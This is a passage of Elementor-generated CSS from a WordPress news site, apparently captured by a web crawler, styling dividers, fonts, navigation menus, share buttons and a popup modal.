--e-global-color-primary );}.elementor-14701 .elementor-element.elementor-element-aa62aef{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;color:#FFFFFF;}.elementor-14701 .elementor-element.elementor-element-ddfab60:not(.elementor-motion-effects-element-type-background), .elementor-14701 .elementor-element.elementor-element-ddfab60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14701 .elementor-element.elementor-element-ddfab60{box-shadow:0px 0px 10px 0px rgba(154, 154, 154, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14701 .elementor-element.elementor-element-ddfab60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14701 .elementor-element.elementor-element-5886669{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14701 .elementor-element.elementor-element-5886669 .elementor-divider-separator{width:100%;}.elementor-14701 .elementor-element.elementor-element-5886669 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14701 .elementor-element.elementor-element-5886669 .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:600;}.elementor-14701 .elementor-element.elementor-element-a06b01c{margin:-9px -9px calc(var(--kit-widget-spacing, 0px) + -9px) -9px;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-14701 .elementor-element.elementor-element-af0de9f{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14701 .elementor-element.elementor-element-af0de9f .elementor-divider-separator{width:100%;}.elementor-14701 .elementor-element.elementor-element-af0de9f .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14701 .elementor-element.elementor-element-af0de9f .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:600;}@media(min-width:768px){.elementor-14701 .elementor-element.elementor-element-2096f672{width:22%;}.elementor-14701 .elementor-element.elementor-element-2eef00c4{width:55%;}.elementor-14701 .elementor-element.elementor-element-6b6eac23{width:22.555%;}}@media(max-width:1024px){.elementor-14701 .elementor-element.elementor-element-1790edf .elementor-divider__text{font-size:15px;} .elementor-14701 .elementor-element.elementor-element-4fa495fe{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-14701 .elementor-element.elementor-element-5886669 .elementor-divider__text{font-size:15px;}.elementor-14701 .elementor-element.elementor-element-af0de9f .elementor-divider__text{font-size:15px;}}@media(max-width:767px){.elementor-14701 .elementor-element.elementor-element-1e5c699f .elementor-icon-list-item{font-size:14px;}.elementor-14701 .elementor-element.elementor-element-100aced2 .elementor-heading-title{font-size:20px;}.elementor-14701 .elementor-element.elementor-element-793ff2d5 .elementor-icon-list-item{font-size:14px;} .elementor-14701 .elementor-element.elementor-element-4fa495fe{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-14701 .elementor-element.elementor-element-4fa495fe .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-14701 .elementor-element.elementor-element-96e2dfe:after{content:"0.5";}.elementor-14701 .elementor-element.elementor-element-96e2dfe .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14692.css?ver=1763568189
body_size: 234
content:
.elementor-bc-flex-widget .elementor-14692 .elementor-element.elementor-element-6cbbdaf7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14692 .elementor-element.elementor-element-6cbbdaf7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14692 .elementor-element.elementor-element-429f9f43 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-14692 .elementor-element.elementor-element-429f9f43 .elementor-nav-menu--main .elementor-item{color:#161616;fill:#161616;padding-top:13px;padding-bottom:13px;}#elementor-popup-modal-14692 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-14692{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-14692 .dialog-message{width:400px;height:755px;align-items:flex-start;}#elementor-popup-modal-14692 .dialog-close-button{display:flex;}@media(max-width:767px){#elementor-popup-modal-14692 .dialog-message{width:270px;height:750px;}}